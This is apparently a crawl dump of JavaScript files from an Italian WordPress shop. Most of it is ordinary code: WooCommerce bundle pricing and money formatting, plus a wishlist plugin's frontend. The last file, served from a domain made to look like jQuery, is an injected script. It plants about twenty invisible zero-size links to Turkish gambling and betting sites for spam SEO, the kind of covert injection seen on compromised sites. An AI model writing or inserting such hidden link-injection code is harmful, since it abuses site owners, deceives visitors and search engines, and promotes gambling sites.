          parseFloat($product.attr('data-qty'));
    }

    var new_price = ori_price;

    if (parseFloat($products.attr('data-discount')) > 0) {
      new_price = ori_price *
          (100 - parseFloat($products.attr('data-discount'))) / 100;
    }

    $product.find('.woosb-price-new').
        html(woosb_price_html(ori_price, new_price)).show();
  } else {
    if (parseFloat($products.attr('data-discount')) > 0) {
      var ori_price = parseFloat(price);

      if (woosb_vars.bundled_price_from === 'regular_price' &&
          regular_price !== undefined) {
        ori_price = parseFloat(regular_price);
      }

      var new_price = ori_price *
          (100 - parseFloat($products.attr('data-discount'))) / 100;
      $product.find('.woosb-price-new').
          html(woosb_price_html(ori_price, new_price)).show();
    } else {
      if (price_html !== '') {
        $product.find('.woosb-price-new').
            html(price_html).
            show();
      } else {
        var ori_price = parseFloat(price);

        if (woosb_vars.bundled_price_from === 'regular_price' &&
            regular_price !== undefined) {
          ori_price = parseFloat(regular_price);
        }

        $product.find('.woosb-price-new').
            html(woosb_price_html(ori_price, ori_price)).
            show();
      }
    }
  }
}

function woosb_round(value, decimals) {
  return Number(Math.round(value + 'e' + decimals) + 'e-' + decimals);
}

function woosb_format_money(number, places, symbol, thousand, decimal) {
  number = number || 0;
  places = !isNaN(places = Math.abs(places)) ? places : 2;
  symbol = symbol !== undefined ? symbol : '$';
  thousand = thousand || ',';
  decimal = decimal || '.';

  var negative = number < 0 ? '-' : '',
      i = parseInt(
          number = woosb_round(Math.abs(+number || 0), places).toFixed(places),
          10) + '',
      j = 0;

  if (i.length > 3) {
    j = i.length % 3;
  }

  return symbol + negative + (
      j ? i.substr(0, j) + thousand : ''
  ) + i.substr(j).replace(/(\d{3})(?=\d)/g, '$1' + thousand) + (
      places ?
          decimal +
          woosb_round(Math.abs(number - i), places).toFixed(places).slice(2) :
          ''
  );
}

function woosb_format_price(price) {
  var price_html = '<span class="woocommerce-Price-amount amount">';
  var price_formatted = woosb_format_money(price, woosb_vars.price_decimals, '',
      woosb_vars.price_thousand_separator, woosb_vars.price_decimal_separator);

  switch (woosb_vars.price_format) {
    case '%1$s%2$s':
      //left
      price_html += '<span class="woocommerce-Price-currencySymbol">' +
          woosb_vars.currency_symbol + '</span>' + price_formatted;
      break;
    case '%1$s %2$s':
      //left with space
      price_html += '<span class="woocommerce-Price-currencySymbol">' +
          woosb_vars.currency_symbol + '</span> ' + price_formatted;
      break;
    case '%2$s%1$s':
      //right
      price_html += price_formatted +
          '<span class="woocommerce-Price-currencySymbol">' +
          woosb_vars.currency_symbol + '</span>';
      break;
    case '%2$s %1$s':
      //right with space
      price_html += price_formatted +
          ' <span class="woocommerce-Price-currencySymbol">' +
          woosb_vars.currency_symbol + '</span>';
      break;
    default:
      //default
      price_html += '<span class="woocommerce-Price-currencySymbol">' +
          woosb_vars.currency_symbol + '</span> ' + price_formatted;
  }

  price_html += '</span>';

  return price_html;
}

function woosb_price_html(regular_price, sale_price) {
  var price_html = '';

  if (sale_price < regular_price) {
    price_html = '<del>' + woosb_format_price(regular_price) + '</del> <ins>' +
        woosb_format_price(sale_price) + '</ins>';
  } else {
    price_html = woosb_format_price(regular_price);
  }

  return price_html;
}

function woosb_decimal_places(num) {
  var match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);

  if (!match) {
    return 0;
  }

  return Math.max(
      0,
      // Number of digits right of decimal point.
      (match[1] ? match[1].length : 0)
      // Adjust for scientific notation.
      - (match[2] ? +match[2] : 0));
}

function woosb_container(id) {
  if (jQuery('.woosb-wrap-' + id).closest('#product-' + id).length) {
    return '#product-' + id;
  }

  if (jQuery('.woosb-wrap-' + id).closest('.product.post-' + id).length) {
    return '.product.post-' + id;
  }

  if (jQuery('.woosb-wrap-' + id).closest('div.product-type-woosb').length) {
    return 'div.product-type-woosb';
  }

  return 'body.single-product';
}


--- FILE ---
content_type: application/javascript
request_url: https://www.agricolafrettoli.it/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=2.0.3
body_size: 10757
content:
'use strict';

jQuery(document).ready(function($) {
  //woosw_load_count();

  // add
  $('body').on('click touch', '.woosw-btn', function(e) {
    var $this = $(this);
    var product_id = $this.attr('data-id');
    var data = {
      action: 'wishlist_add',
      product_id: product_id,
    };
    if ($this.hasClass('woosw-added')) {
      if (woosw_vars.button_action_added === 'page') {
        // open wishlist page
        window.location.href = woosw_vars.wishlist_url;
      } else {
        // open wishlist popup
        if ($('#woosw-area .woosw-content-mid').
            hasClass('woosw-content-loaded')) {
          woosw_show();
        } else {
          woosw_load();
        }
      }
    } else {
      $this.addClass('woosw-adding');
      $.post(woosw_vars.ajax_url, data, function(response) {
        $this.removeClass('woosw-adding');
        response = JSON.parse(response);
        if ((
            response['status'] == 1
        ) && woosw_vars.button_action !== 'message') {
          $('#woosw-area').removeClass('woosw-message');
          $('#woosw-area .woosw-content-mid').
              html(response['value']).
              removeClass('woosw-content-loaded-message').
              addClass('woosw-content-loaded').
              perfectScrollbar({theme: 'wpc'});
          if (response['notice'] != null) {
            $('#woosw-area .woosw-notice').html(response['notice']);
            woosw_notice_show();
            setTimeout(function() {
              woosw_notice_hide();
            }, 3000);
          }
        } else {
          $('#woosw-area').addClass('woosw-message');
          var message = '<div class="woosw-content-mid-message">';
          if (response['image'] != null) {
            message += '<img src="' + response['image'] + '"/>';
          }
          if (response['notice'] != null) {
            message += '<span>' + response['notice'] + '</span>';
          }
          message += '</div>';
          $('#woosw-area .woosw-content-mid').
              html(message).
              removeClass('woosw-content-loaded').
              addClass('woosw-content-loaded-message');
        }
        if (response['status'] == 1) {
          $this.addClass('woosw-added').html(woosw_vars.button_text_added);
        }
        if (response['count'] != null) {
          woosw_change_count(response['count']);
        }
        woosw_show();
      });
    }
    e.preventDefault();
  });

  // remove
  $('body').on('click touch', '.woosw-content-item--remove span', function(e) {
    var $this = $(this);
    var $this_item = $this.closest('.woosw-content-item');
    var product_id = $this_item.attr('data-id');
    var data = {
      action: 'wishlist_remove',
      product_id: product_id,
    };
    $this.addClass('removing');
    $.post(woosw_vars.ajax_url, data, function(response) {
      $this.removeClass('removing');
      $this_item.remove();
      response = JSON.parse(response);
      if (response['status'] == 1) {
        $('.woosw-btn-' + product_id).
            removeClass('woosw-added').
            html(woosw_vars.button_text);
        if (response['notice'] != null) {
          $('#woosw-area .woosw-notice').html(response['notice']);
          woosw_notice_show();
          setTimeout(function() {
            woosw_notice_hide();
          }, 3000);
        }
      } else {
        if (response['notice'] != null) {
          $('#woosw-area .woosw-content-mid').
              html('<div class="woosw-content-mid-notice">' +
                  response['notice'] + '</div>');
        }
      }
      if (response['count'] != null) {
        woosw_change_count(response['count']);
      }
    });
    e.preventDefault();
  });

  // click on area
  $('body').on('click touch', '#woosw-area', function(e) {
    var woosw_content = $('.woosw-content');
    if ($(e.target).closest(woosw_content).length == 0) {
      woosw_hide();
    }
  });

  // continue
  $('body').on('click touch', '.woosw-continue', function(e) {
    var url = $(this).attr('data-url');
    woosw_hide();
    if (url !== '') {
      window.location.href = url;
    }
    e.preventDefault();
  });

  // close
  $('body').on('click touch', '.woosw-close', function(e) {
    woosw_hide();
    e.preventDefault();
  });

  // menu item
  $('body').on('click touch', '.woosw-menu-item a', function(e) {
    if (woosw_vars.menu_action === 'open_popup') {
      if ($('#woosw-area .woosw-content-mid').
          hasClass('woosw-content-loaded')) {
        woosw_show();
      } else {
        woosw_load();
      }
      e.preventDefault();
    }
  });

  // copy link
  $('body').on('click touch', '#woosw_copy_url, #woosw_copy_btn', function(e) {
    woosw_copy_to_clipboard('#woosw_copy_url');
  });

  // add note
  $('body').on('click touch', '.woosw-content-item--note', function() {
    if ($(this).
        closest('.woosw-content-item').
        find('.woosw-content-item--note-add').length) {
      $(this).
          closest('.woosw-content-item').
          find('.woosw-content-item--note-add').
          show();
      $(this).hide();
    }
  });

  $('body').on('click touch', '.woosw_add_note', function() {
    var $this = $(this);
    var product_id = $this.closest('.woosw-content-item').attr('data-id');
    var key = $this.closest('.woosw-content-item').attr('data-key');
    var note = $this.closest('.woosw-content-item').find('textarea').val();
    var data = {
      action: 'add_note',
      woosw_key: key,
      product_id: product_id,
      note: woosw_html_entities(note),
    };
    jQuery.post(woosw_vars.ajax_url, data, function(response) {
      $this.closest('.woosw-content-item').
          find('.woosw-content-item--note').
          html(response).show();
      $this.closest('.woosw-content-item').
          find('.woosw-content-item--note-add').hide();
    });
  });
});

jQuery(window).resize(function() {
  woosw_fix_height();
});

function woosw_load() {
  var data = {
    action: 'wishlist_load',
  };
  jQuery.post(woosw_vars.ajax_url, data, function(response) {
    jQuery('#woosw-area').removeClass('woosw-message');
    response = JSON.parse(response);
    if (response['status'] == 1) {
      jQuery('#woosw-area .woosw-content-mid').html(response['value']);
    } else {
      if (response['notice'] != null) {
        jQuery('#woosw-area .woosw-content-mid').
            html('<div class="woosw-content-mid-notice">' + response['notice'] +
                '</div>');
      }
    }
    jQuery('#woosw-area .woosw-content-mid').
        removeClass('woosw-content-loaded-message').
        addClass('woosw-content-loaded').
        perfectScrollbar({theme: 'wpc'});
    woosw_show();
  });
}

function woosw_load_count() {
  var data = {
    action: 'wishlist_load',
  };
  jQuery.post(woosw_vars.ajax_url, data, function(response) {
    response = JSON.parse(response);
    if (response['count'] != null) {
      woosw_change_count(response['count']);
    }
  });
}

function woosw_show() {
  jQuery('#woosw-area').addClass('woosw-open');
  jQuery(document.body).trigger('woosw_show');
  woosw_fix_height();

  if (jQuery('#woosw-area').hasClass('woosw-message')) {
    // timer
    var woosw_counter = 6;
    var woosw_interval = setInterval(function() {
      woosw_counter--;
      jQuery('.woosw-close').html('Close in ' + woosw_counter + 's');
      if (woosw_counter === 0) {
        woosw_hide();
        jQuery('.woosw-close').html('');
        clearInterval(woosw_interval);
      }
    }, 1000);
  }
}

function woosw_hide() {
  jQuery('#woosw-area').removeClass('woosw-open');
  jQuery(document.body).trigger('woosw_hide');
}

function woosw_change_count(count) {
  jQuery('#woosw-area .woosw-count').html(count);

  if (jQuery('.woosw-menu-item .woosw-menu-item-inner').length) {
    jQuery('.woosw-menu-item .woosw-menu-item-inner').attr('data-count', count);
  } else {
    jQuery('.woosw-menu-item a').
        html('<span class="woosw-menu-item-inner" data-count="' + count +
            '"><i class="woosw-icon"></i><span>Wishlist</span></span>');
  }

  jQuery(document.body).trigger('woosw_change_count', [count]);
}

function woosw_notice_show() {
  jQuery('#woosw-area .woosw-notice').addClass('woosw-notice-show');
}

function woosw_notice_hide() {
  jQuery('#woosw-area .woosw-notice').removeClass('woosw-notice-show');
}

function woosw_fix_height() {
  if ((
      woosw_vars.button_action !== 'message'
  ) && (
      jQuery('#woosw-area').find('.woosw-content-items').length
  )) {
    var woosw_window_height = jQuery(window).height();
    var $woosw_content = jQuery('#woosw-area').find('.woosw-content');
    var $woosw_table = jQuery('#woosw-area').find('.woosw-content-items');
    var woosw_content_height = $woosw_table.outerHeight() + 96;
    if (
        woosw_content_height < (
            woosw_window_height * .8
        )) {
      if (parseInt(woosw_content_height) % 2 !== 0) {
        $woosw_content.height(parseInt(woosw_content_height) - 1);
      } else {
        $woosw_content.height(parseInt(woosw_content_height));
      }
    } else {
      if ((
          parseInt(woosw_window_height * .8)
      ) % 2 !== 0) {
        $woosw_content.height(parseInt(woosw_window_height * .8) - 1);
      } else {
        $woosw_content.height(parseInt(woosw_window_height * .8));
      }
    }
  }
}

function woosw_copy_url() {
  var wooswURL = document.getElementById('woosw_copy_url');
  wooswURL.select();
  document.execCommand('copy');
  alert(woosw_vars.copied_text + ' ' + wooswURL.value);
}

function woosw_copy_to_clipboard(el) {
  // resolve the element
  el = (typeof el === 'string') ? document.querySelector(el) : el;

  // handle iOS as a special case
  if (navigator.userAgent.match(/ipad|ipod|iphone/i)) {
    // save current contentEditable/readOnly status
    var editable = el.contentEditable;
    var readOnly = el.readOnly;

    // convert to editable with readonly to stop iOS keyboard opening
    el.contentEditable = true;
    el.readOnly = true;

    // create a selectable range
    var range = document.createRange();
    range.selectNodeContents(el);

    // select the range
    var selection = window.getSelection();
    selection.removeAllRanges();
    selection.addRange(range);
    el.setSelectionRange(0, 999999);

    // restore contentEditable/readOnly to original state
    el.contentEditable = editable;
    el.readOnly = readOnly;
  } else {
    el.select();
  }

  // execute copy command
  document.execCommand('copy');

  // alert
  alert(woosw_vars.copied_text + ' ' + el.value);
}

function woosw_html_entities(str) {
  return String(str).
      replace(/&/g, '&amp;').
      replace(/</g, '&lt;').
      replace(/>/g, '&gt;').
      replace(/"/g, '&quot;');
}

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/614.js
body_size: 286
content:
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
